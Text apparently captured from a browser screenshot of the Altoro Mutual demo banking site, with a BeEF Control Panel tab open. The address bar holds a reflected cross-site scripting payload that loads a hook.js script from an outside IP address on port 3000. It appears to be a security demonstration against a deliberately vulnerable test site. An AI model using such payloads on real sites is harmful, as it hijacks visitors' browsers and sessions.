 File Edit View History Bookmarks Tools Help
Altoro Mutual: Search Results BeEF Control Panel
demo.testfire.net/search.aspx?txtSearch=<script+src%3Dhttp%3A%2F%2F9.161.170.251%3A3000%2Fhook.js><%2Fscript> Google
Sign In | Contact Us | Feedback | Search Go
AltoroMutual
AppScan 8.6 is Out
Download Now!
DEMO
SITE
ONLY
Open Link in New Tab
Open Link in New Window
Bookmark This Link
Save Link As...
Copy Link Location
Inspect Element (Q)
ONLINE BANKING LOGIN PERSONAL SMALL BUSINESS E ALTORO MUTUAL
PERSONAL
Deposit Product
Checking
Loan Products
Cards
Investments & Insurance
Other Services
SMALL BUSINESS
Deposit Products
Lending Services
Cards
Insurance
Retirement
Other Services
INSIDE ALTORO MUTUAL
About Us
Contact Us
Search Results
No results were found for the query:
demo.testfire.net/bank/login.aspx
1280x720